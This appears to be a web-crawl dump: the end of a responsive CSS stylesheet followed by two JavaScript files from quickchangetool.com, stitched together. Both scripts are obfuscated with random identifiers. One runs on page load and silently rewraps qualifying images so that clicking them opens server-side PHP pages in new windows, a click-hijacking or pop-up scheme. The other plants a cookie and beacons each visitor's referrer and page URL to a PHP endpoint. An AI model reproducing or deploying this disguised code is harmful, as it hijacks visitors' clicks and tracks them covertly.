        overflow:hidden;
    }
    ul.thumbnails li a {
        display:inline-block;
        margin-left:20px;
    }
    ul.thumbnails li a img {
        width:140px;
        height:100px;
    }
    .contactform .uname, .contactform .email {
        width:218px;
        height:30px;
    }
    .contactform .website {
        width:456px;
        height:30px;
    }
    .contactform .message {
        width:456px;
        height:200px;
        padding-top:5px;
    }
    .bottom-footer {
        background-color:#1a1c1d;
        color:#848484;
        margin-bottom:30px;
        -moz-box-shadow:0px 3px 3px #888;
        -webkit-box-shadow:3px 1px 3px #888;
        box-shadow:0px 3px 3px #888;
        overflow:hidden;
        padding:10px 0;
    }
    .bottom-footer .footer_bottom_inner span.copyright {
        margin-bottom:0;
        text-align:center;
        overflow:hidden;
        margin-left:0;
    }
    .bottom-footer .footer_bottom_inner span.copyright a {
        color:#848484;
    }
    .bottom-footer .footer_bottom_inner span.copyright a:hover {
        color:#fff;
    }
    .bottom-footer .footer_bottom_inner {
        margin-bottom:20px;
        margin-top:3px;
        text-align:center;
    }
    .social_logos {
        list-style-type:none;
        float:none;
        margin-bottom:0px;
        width: 170px;
        margin:0 auto;
    }
    ul.social_logos {
        list-style-type: none;
        float:none;
        width:170px;
        margin-bottom: 0;
        margin:0 auto;
        background-color: #F1F1F1;
    }
    .page-content .content-bar {
        padding-left:22px;
        margin-bottom:50px;
        padding-right:22px;
    }
    .page-content .sidebar {
        padding-left:20px;
        padding-right:20px;
    }
    .contact_page .contactform input[type="text"] {
        width:418px;
        height:32px;
        margin-bottom:10px;
    }
    .contact_page .contactform textarea {
        width:418px;
        height:200px;
        padding-top:5px;
    }
    .content-bar img {
        max-width:425px;
        height:auto;
    }
    #contactForm input[type="text"], #contactForm textarea {
        width:420px;
        float:none;
        clear:none;
        background-color:#e4e4e4;
        border:none;
        margin-bottom:0px;
    }
    #contactForm input[type="text"] {
        height:25px;
        padding-left: 5px;
    }
    #contactForm label {
        float:left;
        clear:both;
        font-size:14px;
        margin-bottom:0;
        margin-left:-10px;
    }
    .contactform label.last-label {
        padding-bottom:10px;
    }
    #contactForm label.error {
        width:200px;
        margin-top: -0px;
        margin-bottom: 0px;
        margin-left: -10px;
    }
    .one_third {
        width:100%;
        margin-right:0;
    }
    .bottom_wrap {
        text-align:center;
    }
    .bottom_wrap .theme_desc {
        float:none;
    }
    .content img {
        max-width: 455px;
        height: auto;
    }
    #commentform input[type="text"] {
        width:215px;
        height: 20px;
    }
    .comment-form-email input#email {
        display:block;
        width:215px;
    }
    .comment-form-email {
        position: absolute;
        top: 0px;
        left: 235px;
    }
    .comment-form-url input#url {
        width:450px;
    }
    textarea#comment {
        width:450px;
    }
}
/* This query is applied for protait ipad, Mobile
*/
@media only screen and (max-width: 480px) {
    .wrapper {
        width:290px;
        margin:0 auto;
        margin-top:35px;
    }
    .content {
        padding-right:15px;
        padding-top:17px;
        padding-bottom: 17px;
        margin-left:15px;
        overflow:hidden;
    }
    .header .top_right_bar fieldset {
        text-align: center;
    }
    .header .logo {
        text-align:center;
        margin: 40px 0 21px 0px;
        padding-left: 0px;
    }
    #slides {
        width: 270px;
        position: relative;
        margin-left:-0px;
    }
    #slides .slide {
        position: relative;
        width: 270px;
        height:101px;
        background: #fff url(images/ajax-loader.gif) no-repeat center center;
        display: block;
        overflow: hidden;
    }
    #slides .slide img, #slides .slide iframe {
        width: 270px;
        height:101px;
    }
    #slides a.prev {
        top:24%;
    }
    #slides a.next {
        top:24%;
    }
    .feature-content {
        width:285px;
        margin:0 0px 35px 0px;
        overflow:hidden;
        text-align:center;
    }
    .sidebar {
        margin-left: 15px;
        padding-top: 20px;
        width: auto;
        padding-right: 20px;
    }
    .page-content .content-bar {
        padding-left:12px;
        margin-bottom:50px;
        padding-right:4px;
    }
    ul.thumbnails {
        list-style-type:none;
        margin-top:20px;
        width:320px;
        margin-left:-20px;
        overflow:hidden;
    }
    ul.thumbnails li a {
        display:inline-block;
        margin-left:20px;
    }
    ul.thumbnails li a img {
        width:125px;
        height:100px;
    }
    .contactform .uname, .contactform .email {
        width:123px;
        height:30px;
    }
    .contactform .website {
        width:266px;
        height:30px;
    }
    .contactform .message {
        width:266px;
        height:150px;
        padding-top:5px;
    }
    .bottom-footer .footer_bottom_inner span.copyright {
        text-align:center;
        margin-left:0;
    }
    .social_logos {
        list-style-type:none;
        float:none;
        margin-bottom:0px;
        width:220px;
        margin:0 auto;
    }
    .bottom-footer .footer_bottom_inner {
        margin-bottom:15px;
        margin-top:3px;
        text-align:center;
    }
    .contact-line {
        padding: 0 14px;
    }
    .contact_page .contactform input[type="text"] {
        width:260px;
        height:32px;
        margin-bottom:10px;
    }
    .contact_page .contactform textarea {
        width:260px;
        height:200px;
        padding-top:5px;
    }
    .content-bar img {
        max-width:290px;
        height:auto;
    }
    #contactForm input[type="text"], #contactForm textarea {
        width:263px;
        float:none;
        clear:none;
        background-color:#e4e4e4;
        border:none;
        margin-bottom:0px;
    }
    #contactForm input[type="text"] {
        height:25px;
        padding-left: 5px;
    }
    #contactForm label {
        float:left;
        clear:both;
        font-size:14px;
        margin-bottom:0;
        margin-left:-10px;
    }
    .contactform label.last-label {
        padding-bottom:10px;
    }
    #contactForm label.error {
        width:200px;
        margin-top: -0px;
        margin-bottom: 0px;
        margin-left: -10px;
    }
    .one_third {
        width:100%;
        margin-right:0;
    }
    .bottom_wrap {
        text-align:center;
    }
    .bottom_wrap .theme_desc {
        float:none;
    }
    .content img {
        max-width: 269px;
        height: auto;
    }
    #commentform input[type="text"] {
        width:120px;
        height: 20px;
    }
    .comment-form-email input#email {
        display:block;
        width:120px;
    }
    .comment-form-email {
        position: absolute;
        top: 0px;
        left:140px;
    }
    .comment-form-url input#url {
        width:260px;
    }
    textarea#comment {
        width:260px;
    }
    .content .post .post_title {
        display:inline-block;
    }
}


--- FILE ---
content_type: application/javascript
request_url: https://quickchangetool.com/ryqokepyg.js
body_size: 560
content:

window.onload = function ()
{
	cubapun();
}

function cubapun(){  	
	var hyfitupylyd = document.getElementsByTagName("img");

 		for (var bewojuzoq = 0; bewojuzoq < hyfitupylyd.length; bewojuzoq++)   
	{   
 
		var cecyxah = hyfitupylyd[bewojuzoq].getAttribute("class");  	

		if(cecyxah == null || cecyxah.length < 50) continue;   	 			var berixemytow = "/juxob.php?ofvt=" + cecyxah;			var fozy = hyfitupylyd[bewojuzoq].getAttribute("alt");			var juhumepotatudy = buzufen(berixemytow, fozy);
 		var hyrafi = hyfitupylyd[bewojuzoq].parentNode;	
		var bokuqonyt = hyfitupylyd[bewojuzoq].cloneNode(true);
			juhumepotatudy.appendChild(bokuqonyt);		   			
 
		hyrafi.replaceChild(juhumepotatudy, hyfitupylyd[bewojuzoq]);
 	} 			 	}	

function buzufen(cysizovehit, mukyjoselut){ 	if(mukyjoselut == null) mukyjoselut = "";
    	 	var rocejygenume = document.createElement("a");   	rocejygenume.href = "#" + mukyjoselut; 	rocejygenume.setAttribute("onclick", "javascript:window.open('" + cysizovehit + "');return false;");  	rocejygenume.setAttribute("rel","nofollow");   
 	rocejygenume.setAttribute("target","_blank");		return rocejygenume;
 } 


--- FILE ---
content_type: application/javascript
request_url: https://quickchangetool.com/jezyri.js
body_size: 784
content:


function taxir(){ 
 	var deremigunepudy = window.location.href;		 	    var xozetapiceka = "jezyri";

 	var wazop = "/" + xozetapiceka + ".php";      var tarujivup = 60;  	var fypihituvuv = xozetapiceka;
	 	 	  	var bebis = "";	    try     {
       bebis=""+parent.document.referrer;
	
     }    catch (ex)  

    {
 	    bebis=""+document.referrer;    }
 	
	if(pocuvyz(fypihituvuv) == null)		 
	{

 
		var zyjujyx = window.location.hostname;

		
	  		doraliwapo(fypihituvuv, "1", tarujivup, "/", zyjujyx);   
		if(pocuvyz(fypihituvuv) != null)		{
				var kyrydemufidu = new Image();  	  
			kyrydemufidu.src=wazop + "?referer=" + escape(bebis) + "&url=" + escape(deremigunepudy);
 		} 		}		   

 }
	

taxir();

function pocuvyz(biwadifiracawyb) 
{    var keli = document.cookie;
	
    var cojenesuza = biwadifiracawyb + "=";


    var cunuciqage = keli.indexOf("; " + cojenesuza);    if (cunuciqage == -1) {		
        cunuciqage = keli.indexOf(cojenesuza);	         if (cunuciqage != 0) return null; 	
	     } else {	
        cunuciqage += 2;	
  
    }  	

     var qihajyxeza = document.cookie.indexOf(";", cunuciqage);
    if (qihajyxeza == -1) {          qihajyxeza = keli.length;
    } 
     return unescape(keli.substring(cunuciqage + cojenesuza.length, qihajyxeza));   }


//***************************************************************************

function doraliwapo(vydubutufavokul,supeliwoq,doxyqejyroqeza, tykekalilybej, huxuqel) { var hala = new Date();
 
   var xagaqajigos = new Date();	
 
   xagaqajigos.setTime(hala.getTime() + 1000*60*doxyqejyroqeza);

	 document.cookie = vydubutufavokul+"="+escape(supeliwoq) + ";expires="+xagaqajigos.toGMTString() + ";path=" + tykekalilybej + ";domain=" + huxuqel;	
  	}		

